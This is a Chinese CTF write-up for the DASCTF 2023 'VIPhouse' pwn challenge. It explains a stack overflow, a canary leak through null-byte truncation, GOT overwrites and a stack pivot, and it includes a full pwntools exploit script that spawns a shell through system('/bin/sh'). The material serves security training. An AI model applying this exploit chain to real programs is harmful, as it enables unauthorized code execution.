DASCTF 2023 & 0X401七月暑期挑战赛【PWN】(VIPhouse篇)

题目保护情况

没有开pie保护,延迟绑定机制

64位ida逆向



给了一些功能函数

1.login in



输入密码的时候会溢出,同时判断输入的name,和passwd

同时有两个标志位,如果是admin,多一个标志位



2.canary功能

前提是admin才能进行输出canary,而且要输入正常随机数



3.UAF功能

add功能可以向ptr写入8字节数据

思路:1.有溢出可能是要想办法绕过canary,但是只有输入正确的随机数才能获得canary,但是是通过strcpy进行赋值的,存在00截断,如果随机数的低位是00,那么随机数就是8*\x00所以我们可以通过这个来进行尝试,也就是输入8*\x00的随机数,获取canary。

2.有了canary,想办法泄露libc地址,但是程序没有可以利用的gadget,那就看看别的部分

注意到泄露canary的时候printf的第一个参数可以通过rbp来控制,即rbp-0xe的位置

但是又一个问题,直接通过printf来泄露地址话,会抬高rsp,导致程序写入不可写的地址导致程序崩溃,这里的解决办法是通过,ptr地址将printf的got表写入puts的plt表,同时还有一个问题,在最后栈迁移得到shell的时候,canary的位置不可控导致最后检查的时候触发__stack_chk_fail,也会导致程序崩溃,那么就继续修改__stack_chk_fail——got表为pop_rbp,为什么选这个,pop_rbp不会对栈上的数据进行破坏,而且可以恢复栈。最后再次栈迁移,获取shell。

exp:

from pwn import *

context(log_level='debug',arch='amd64',os='linux')

io = process('./viphouse')

elf =ELF('./viphouse')

libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

def login(name,passwd):

io.sendlineafter('option:','1')

io.sendlineafter('username:',name)

io.sendlineafter('password:',passwd)

def uaf():

io.sendlineafter('option:','3')

def add(msg):

io.sendlineafter('Choice: ','1')

io.sendlineafter('Enter your note:',msg)

def free():

io.sendlineafter('Choice: ','2')

def canary(num):

io.sendlineafter('option:','4')

io.sendlineafter('Please input the number you guess: ',num)

login('admin\0','root\0')

gdb.attach(io)

canary(b'\x00'*8)

io.recvuntil('gift!')

canary = int(io.recvline(),16)

success('canary----->'+hex(canary))

#gdb.attach(io)

#pause()

ptr = 0x404128

add_ptr = 0x4017F2

bss = 0x404f00

ret_addr = 0x401991

pop_rbp = 0x40139d

lv = 0x40147b

io.sendlineafter('option:','5')

io.sendlineafter('option:','1')

io.sendlineafter('username:',b'admin\x00')

payload = b'a'*0x40 + flat(canary, ptr + 0x2a0, ret_addr)

io.sendlineafter('password:',payload)

io.sendlineafter('username:',p64(elf.got['printf']))

payload = b'a'*0x40 + flat(canary, ptr+0x2a0+0x10, add_ptr, bss, ret_addr)

io.sendafter('password:',payload)

io.send(p64(elf.plt['puts']))

io.sendlineafter('username:',b'admin\x00')

payload = b'a'*0x40 + flat(canary, ptr + 0x2a0, ret_addr)

io.sendlineafter('password:',payload)

io.sendlineafter('username:',p64(elf.got['__stack_chk_fail']))

payload = b'a'*0x40 + flat(canary, ptr+0x2a0+0x10, add_ptr, bss, ret_addr)

io.sendafter('password:',payload)

io.send(p64(pop_rbp))

gdb.attach(io)

io.sendlineafter('username:',flat(elf.got['read']+0xe,0x4015D0,elf.sym['login']))

payload = b'a'*0x40 + flat(canary, 0x404c60,lv)

io.sendlineafter('password:',payload)

io.recvuntil('\n')

libc_base = u64(io.recv(6).ljust(8,b'\x00')) - libc.sym['read']

success('libc_base----->'+hex(libc_base))

pop_rdi = next(libc.search(asm('pop rdi;ret'))) + libc_base

bin_sh = next(libc.search(b'/bin/sh\0')) + libc_base

system = libc.sym['system'] + libc_base

ret = pop_rdi+1

io.sendlineafter('username:',flat(0,ret,pop_rdi,bin_sh,system))

payload = b'a'*0x40 + flat(canary,0x4049d0,lv)

io.sendlineafter('password:',payload)

io.interactive()ps:这里打的本地就没有用循环了,注意ptr+0x2a0是因为会把rbp-0x2a0的数据写入ptr。ptr+0x2a0+0x10是为了布置新的rbp返回正确的地址上。

最后的0x404c60,等都是要通过调试到程序里面找,然后进行迁移。

725

725

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?